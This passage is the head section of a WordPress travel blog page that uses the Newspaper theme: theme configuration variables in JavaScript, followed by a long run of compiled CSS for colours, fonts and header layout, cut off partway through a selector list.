var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lets-travel-more.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/lets-travel-more.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#1aa4ce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2fd65aa516";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1aa4ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1aa4ce transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1aa4ce;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
